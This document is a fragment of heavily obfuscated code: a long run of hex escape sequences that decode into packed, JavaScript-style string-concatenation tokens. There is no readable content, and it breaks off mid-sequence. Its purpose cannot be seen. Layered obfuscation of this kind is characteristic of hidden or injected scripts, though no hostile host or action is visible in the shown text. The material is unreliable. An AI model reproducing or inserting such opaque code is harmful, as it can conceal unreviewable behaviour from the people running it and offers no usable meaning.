\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x62\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x62\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x62\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x63\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x63\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x63\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x63\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x63\x5C\x38\x27\x29\x2B\x27\x5C\x34\x5C\x77\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x63\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x63\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x77\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x63\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x63\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x62\x5C\x6A\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x27\x29\x2B\x28\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x72\x5C\x63\x5C\x63\x5C\x6E\x5C\x37\x5C\x75\x5C\x70\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x63\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x63\x5C\x64\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x77\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x63\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x63\x5C\x6A\x27\x29\x2B\x27\x5C\x37\x5C\x31\x62\x5C\x6E\x5C\x34\x5C\x67\x5C\x72\x5C\x72\x5C\x63\x5C\x6C\x5C\x31\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x63\x5C\x6B\x27\x29\x2B\x27\x5C\x66\x5C\x31\x69\x5C\x67\x5C\x50\x5C\x31\x34\x5C\x37\x5C\x31\x62\x5C\x6E\x5C\x63\x5C\x6A\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x63\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x63\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6C\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6C\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6C\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x68\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x63\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6C\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x63\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x34\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6C\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6C\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6C\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x63\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x63\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6C\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6C\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6B\x5C\x34\x27\x29\x2B\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x77\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6C\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x62\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6C\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6C\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6C\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6C\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6A\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6C\x5C\x69\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x64\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x64\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x38\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x64\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x64\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x64\x5C\x38\x27\x29\x2B\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x64\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x64\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x64\x5C\x62\x27\x29\x2B\x27\x5C\x37\x5C\x74\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x64\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x64\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x64\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x64\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x64\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x64\x5C\x6B\x27\x29\x2B\x27\x5C\x52\x5C\x61\x5C\x6E\x5C\x31\x31\x5C\x65\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x64\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x64\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x66\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x66\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x66\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x66\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x68\x5C\x34\x27\x29\x2B\x27\x5C\x71\x5C\x31\x76\x5C\x31\x62\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x39\x5C\x36\x5C\x72\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x66\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x37\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x66\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x37\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x66\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x66\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x66\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x66\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x66\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x66\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x39\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x66\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x66\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x66\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x66\x5C\x69\x27\x29\x2B\x27\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x72\x5C\x72\x5C\x72\x5C\x34\x5C\x56\x5C\x65\x27\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6A\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6A\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6A\x5C\x36\x27\x29\x2B\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x42\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6A\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6A\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6A\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6A\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6A\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x69\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6A\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x31\x34\x5C\x65\x5C\x36\x5C\x31\x39\x5C\x31\x78\x5C\x39\x5C\x37\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6A\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6A\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x63\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6A\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6A\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6A\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6A\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x63\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6C\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6C\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x39\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6A\x5C\x69\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x34\x5C\x63\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x38\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6B\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6B\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6B\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6B\x5C\x37\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6B\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6B\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6B\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6B\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x56\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6B\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6A\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6B\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6B\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6B\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6B\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6B\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6C\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6B\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x39\x27\x2B\x27\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6B\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x66\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x68\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x68\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x68\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x68\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x68\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x68\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x68\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x68\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x68\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x68\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x68\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x68\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x68\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x68\x5C\x6B\x27\x29\x2B\x27\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x68\x5C\x68\x27\x29\x2B\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x34\x5C\x68\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x68\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x69\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x69\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x64\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x69\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x69\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x69\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x69\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x68\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x69\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x68\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x69\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x69\x5C\x63\x27\x29\x2B\x27\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x34\x5C\x79\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x69\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x69\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x69\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x69\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x69\x5C\x68\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x69\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x31\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x31\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x31\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x31\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x31\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x31\x5C\x39\x27\x29\x2B\x27\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x31\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6A\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x31\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x31\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x31\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x31\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x27\x5C\x4F\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x5C\x36\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x31\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x31\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x31\x5C\x6B\x27\x29\x2B\x27\x5C\x4C\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x62\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x31\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x31\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x31\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x34\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x34\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x66\x5C\x6B\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x36\x5C\x41\x5C\x65\x27\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x3